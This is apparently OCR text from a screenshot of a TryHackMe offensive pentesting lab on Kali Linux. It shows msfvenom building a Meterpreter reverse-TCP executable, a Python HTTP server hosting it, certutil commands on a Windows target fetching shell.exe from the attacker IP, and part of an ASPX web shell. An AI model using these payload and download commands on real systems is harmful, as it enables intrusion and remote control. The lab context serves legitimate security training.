 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:22 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x20
08/06/2019 02:12 PM 8,743 EC2ConfigService_20190806141221.log
08/06/2019 02:12 PM 292,438 EC2ConfigService_20190806141221_000_WiXEC2Conf
igSetup_64.log
08/06/2019 02:13 PM 21 stage1-complete.txt
08/06/2019 02:13 PM 28,495 stage1.txt
05/12/2019 09:03 PM 113,328 svcexec.exe
08/06/2019 02:13 PM 67 tmp.dat
12 File(s) 634,982 bytes
2 Dir(s) 39,131,299,840 bytes free
c:\Windows\Temp>
certutil.exe -urlcache -f http://10.4.52.203/shell.exe shell.exe
c:\Windows\Temp>certutil.exe -urlcache -f http://10.4.52.203/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command FAILED: 0x80072efd (INet: 12029 ERROR_INTERNET_CANNOT_CON
NECT)
CertUtil: A connection with the server could not be established
c:\Windows\Temp>
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x20
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 524 bytes 76417 (74.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.4.52.203 netmask 255.255.128.0 destination 10.4.52.203
inet6 fe80::4719:bdaa:d66e:f15e prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 3075 bytes 3596065 (3.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2730 bytes 262070 (255.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Downloading Files with Certutil
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x20
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
} catch (Exception err) { }
}
}
</script>
<asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.4.52.203 LPORT=4444 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
$ certutil.exe -urlcache -f http://10.4.52.203/shell.exe shell.exe